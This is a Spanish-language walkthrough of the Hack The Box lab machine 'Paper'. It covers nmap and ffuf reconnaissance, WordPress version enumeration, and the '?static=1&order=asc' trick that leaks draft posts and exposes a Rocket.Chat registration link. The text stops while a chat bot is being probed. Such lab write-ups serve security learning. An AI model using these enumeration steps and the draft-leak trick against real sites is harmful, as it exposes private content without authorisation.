Paper
10 minutos de lectura

- SO: Linux
- Dificultad: Fácil
- Dirección IP: 10.10.11.143
- Fecha: 05 / 02 / 2022
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.143 -p 22,80,443
Nmap scan report for paper.htb (10.10.11.143)
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| tls-alpn:
|_ http/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 35.70 seconds
La máquina tiene abiertos los puertos 22 (SSH), 80 (HTTP) y 443 (HTTPS).
Enumeración
Si vamos a http://10.10.11.143, veremos una página de Apache por defecto en CentOS:

No hay nada útil aquí excepto una cabecera de respuesta llamada X-Backend-Server que muestra un dominio:
$ curl -I 10.10.11.143
HTTP/1.1 403 Forbidden
Date:
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Content-Type: text/html; charset=UTF-8
Vamos a continuar enumerando subdominios:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.143/ -H 'Host: FUZZ.office.paper' -fc 403
chat [Status: 200, Size: 223163, Words: 13014, Lines: 508]
Ahora podemos añadir estos subdominios a /etc/hosts. Si vamos a http://chat.office.paper, veremos una aplicación de Rocket.Chat, pero necesitamos una URL de registro para poder crear una cuenta:

Enumeración de WordPress
Si vamos a http://office.paper, veremos una página de WordPress:

El último artículo contiene un comentario diciendo que podría haber información secreta en los borradores:

Podemos enumerar la versión de WordPress de varias maneras. Por ejemplo:
$ curl -s office.paper | grep generator
<meta name="generator" content="WordPress 5.2.3" />
Ahora podemos buscar vulnerabilidades que apliquen a esta versión:
$ searchsploit WordPress 5.2.3
------------------------------------------------------------------------- ----------------------------
Exploit Title | Path
------------------------------------------------------------------------- ----------------------------
WordPress Core 5.2.3 - Cross-Site Host Modification | php/webapps/47361.pl
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Denial of Service | php/dos/47800.py
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities | php/webapps/39553.txt
WordPress Plugin iThemes Security < 7.0.3 - SQL Injection | php/webapps/44943.txt
WordPress Plugin Rest Google Maps < 7.11.18 - SQL Injection | php/webapps/48918.sh
------------------------------------------------------------------------ ----------------------------
Shellcodes: No Results
El archivo solamente dice que pongamos ?static=1 para ver el contenido de borrador:
So far we know that adding `?static=1` to a WordPress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content.
Acceso a la máquina
Vamos a probarlo:

Genial, tenemos el enlace de registro para Rocket.Chat:

Chateando con un bot
Después de registrar una nueva cuenta, entramos a un chat general:

Existe un bot llamado recyclops que nos permite listar directorios y leer archivos del servidor:

Podemos probar a inyectar comandos pero no funciona. En su lugar, podemos listar algunos directorios hasta descubrir que el bot está desarrollado con hubot:
